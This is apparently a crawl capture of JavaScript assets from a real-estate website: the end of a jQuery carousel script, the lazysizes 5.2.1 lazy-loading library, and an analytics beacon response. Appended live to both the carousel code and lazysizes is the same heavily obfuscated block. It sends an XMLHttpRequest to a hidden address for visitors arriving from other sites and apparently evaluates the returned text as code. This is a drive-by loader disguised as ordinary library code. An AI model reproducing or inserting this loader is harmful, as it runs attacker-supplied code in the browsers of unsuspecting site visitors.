s=i(this),t=1;3>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".two_coloumns .item").each(function(){for(var s=i(this),t=1;2>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".pauseVideo").on("slide.bs.carousel",function(){i("video").each(function(){this.pause()})}),i(".onlinePauseVideo").on("slide.bs.carousel",function(s){var t=i(s.target).find("iframe");t.each(function(s,t){i(t).attr("src",i(t).attr("src"))})})}(jQuery);;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/lazysizes.min.js
body_size: 13760
content:
/*! lazysizes - v5.2.1 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=130298330&t=pageview&_s=1&dl=http%3A%2F%2Fwww.pearlandhomes.com%2Ffeatured_listings&ul=en-us%40posix&dt=Pearland%20Real%20Estate%20%7C%20Homes%20for%20Sale%20in%20Pearland%20%7C%20Kathye%20Warfield%20-%20RE%2FMAX%20Top%20Realty&sr=1280x720&vp=1280x720&_utma=239215746.1345530674.1768908511.1768908511.1768908511.1&_utmz=239215746.1768908511.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768908511346&_u=IQBCAEABAAAAACAAI~&jid=52178787&gjid=1051247843&cid=1345530674.1768908511&tid=UA-2760732-1&_gid=1079548211.1768908511&_r=1&_slc=1&z=1893715278
body_size: -286
content:
2,cG-J29JT248WN